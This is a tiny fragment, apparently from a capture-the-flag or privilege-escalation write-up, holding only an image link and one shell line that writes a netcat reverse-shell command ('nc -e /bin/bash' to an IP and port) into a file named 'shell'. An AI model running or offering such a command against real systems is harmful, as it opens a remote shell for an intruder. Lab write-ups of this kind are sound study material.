 - echo "nc -e /bin/bash 192.168.1.45 5566"> shell